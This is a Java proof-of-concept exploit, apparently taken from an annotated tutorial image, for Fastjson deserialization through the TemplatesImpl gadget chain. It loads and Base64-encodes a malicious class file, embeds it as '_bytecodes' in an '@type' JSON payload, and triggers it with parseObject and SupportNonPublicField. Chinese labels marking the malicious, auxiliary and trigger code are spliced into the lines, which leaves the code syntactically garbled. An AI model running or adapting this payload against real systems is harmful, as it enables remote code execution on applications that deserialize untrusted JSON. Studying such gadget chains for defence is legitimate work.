 public class Poc {
public static String readClass(String cls){
ByteArrayOutputStream bos = new ByteArrayOutputStream();
try {
IOUtils.copy(new FileInputStream(new File(cls)), bos);
} catch (IOException e) {
e.printStackTrace();
}
return Base64.encodeBase64String(bos.toByteArray());
}
public static void  test_autoTypeDeny() throws Exception {
ParserConfig config = new ParserConfig();
final String evilClassPath = System.getProperty("user.dir") + "/src/Test.class";
String evilCode = readClass(evilClassPath);
final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";
String text1 = "{\"@type\":\"" + NASTY_CLASS + 恶意代码
"\",\"_bytecodes\":[\""+evilCode +
"\"],'_name':'a.b','_tfactory':{ }," + 辅助代码
"\"_outputProperties\":{ }}\n"; 触发代码
System.out.println(text1);
触发条件
Object obj = JSON.parseObject(text1, Object.class, config, Feature.SupportNonPublicField);
}